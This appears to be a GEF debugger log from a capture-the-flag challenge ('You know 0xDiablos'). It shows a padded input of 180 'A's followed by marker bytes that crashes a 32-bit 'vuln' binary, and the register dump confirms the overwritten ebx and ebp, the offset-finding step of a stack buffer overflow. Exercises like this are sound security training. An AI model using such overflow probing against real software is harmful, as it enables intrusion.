 cust
gef➤  run < <(python3 -c 'print("A" * 180 + "BBBB" + "CCCC")')
Starting program: /home/thamizhiniyan/Desktop/You know 0xDiablos/vuln < <(python3 -c 'print("A
" * 180 + "BBBB" + "CCCC")')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
You know who are 0xDiablos:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCC
Program received signal SIGSEGV, Segmentation fault.
0x08049300 in main ()
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$ebx   : 0x42424242 ("BBBB"?) Base
$ecx   : 0xf7e299b8  →  0x00000000
$ebp   : 0x43434343 ("CCCC"?) Base Pointer
$esp   : 0xffffcbb0  →  0xffffcbf0  →  0xf7e27ff4  →  0x00227d8c
$eax   : 0xbd
$eip   : 0x08049300  →  <main+79> adc BYTE PTR [ebx-0x7c72f314], al Instruction Pointer
$edi   : 0xf7ffcba0  →  0x00000000
$eflags: [zero carry PARITY adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 id
entification]
$esi   : 0x08049330  →  <__libc_csu_init+0> push ebp
$edx   : 0x0
$ds: 0x2b $cs: 0x23 $es: 0x2b $ss: 0x2b $fs: 0x00 $gs: 0x63
stack
0xffffcbb0│+0x0000: 0xffffcbf0  →  0xf7e27ff4  →  0x00227d8c     ← $esp
0xffffcbb4│+0x0004: 0xf7fc15d8  →  0xf7ffdb8c  →  0xf7fc16f0  →  0xf7ffda20  →  0x00000000
0xffffcbb8│+0x0008: 0xf7fc1ab0  →  0xf7c1aeb1  →  "GLIBC_PRIVATE"
0xffffcbbc│+0x000c: 0x000003e8
0xffffcbc0│+0x0010: 0xffffcbe0  →  0x00000001
0xffffcbc4│+0x0014: 0xf7e27ff4  →  0x00227d8c
0xffffcbc8│+0x0018: 0x00000000
0xffffcbcc│+0x001c: 0xf7c1f8f9  →   add esp, 0x10
code:x86:32
→  0x8049300 <main+79>        adc    BYTE PTR [ebx-0x7c72f314], al
0x8049306 <main+85>        cmp    al, ah
0x8049308 <main+87>        (bad)
0x8049309 <main+88>        call   DWORD PTR [eax-0x18]
0x804930c <main+91>        pusha
0x804930d <main+92>        std
threads
[#0] Id 1, Name: "vuln", stopped 0x8049300 in main (), reason: SIGSEGV
trace
[#0] 0x8049300 → main()